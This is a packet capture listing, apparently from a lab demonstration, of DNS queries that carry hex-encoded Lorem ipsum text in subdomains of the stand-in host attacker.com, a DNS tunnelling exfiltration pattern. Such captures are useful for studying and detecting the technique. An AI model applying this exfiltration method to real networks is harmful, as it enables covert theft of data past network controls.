 No. Time Source Destination Protocol Lengtl Info
1 0.000000000 172.19.0.3 172.19.0.2 DNS 72 Standard query 0x89db A attacker.com
2 0.000065962 172.19.0.2 172.19.0.3 DNS 88 Standard query response 0x89db A attacker.com A 10.69.69.69
3 0.000401886 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xb687 A 4c6f72656d206970.attacker.com
4 0.000434474 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xb687 A 4c6f72656d206970.attacker.com A 10.69.69.69
5 0.000666243 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x2bcd A 73756d20646f6c6f.attacker.com
6 0.000679327 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x2bcd A 73756d20646f6c6f.attacker.com A 10.69.69.69
7 0.000870703 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x689f A 722073697420616d.attacker.com
8 0.000881292 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x689f A 722073697420616d.attacker.com A 10.69.69.69
9 0.001069268 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x257a A 65742c20636f6e73.attacker.com
10 0.001079740 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x257a A 65742c20636f6e73.attacker.com A 10.69.69.69
11 0.001252548 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xe078 A 6563746574757220.attacker.com
12 0.001263879 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xe078 A 6563746574757220.attacker.com A 10.69.69.69
13 0.001454469 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x06b4 A 6164697069736369.attacker.com
14 0.001465755 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x06b4 A 6164697069736369.attacker.com A 10.69.69.69
15 0.001649511 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x12c6 A 6e6720656c69742e.attacker.com
16 0.001672500 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x12c6 A 6e6720656c69742e.attacker.com A 10.69.69.69
17 0.001885479 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x6952 A 20457469616d206c.attacker.com
18 0.001896504 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x6952 A 20457469616d206c.attacker.com A 10.69.69.69
19 0.002070325 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x7367 A 6f626f7274697320.attacker.com
20 0.002080133 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x7367 A 6f626f7274697320.attacker.com A 10.69.69.69
21 0.002246407 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xd23f A 6964206d61676e61.attacker.com
22 0.002257607 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xd23f A 6964206d61676e61.attacker.com A 10.69.69.69
23 0.002444929 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xd1ef A 20612076756c7075.attacker.com
24 0.002455432 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xd1ef A 20612076756c7075.attacker.com A 10.69.69.69
25 0.002646383 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x7a75 A 746174652e205072.attacker.com
26 0.002656674 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x7a75 A 746174652e205072.attacker.com A 10.69.69.69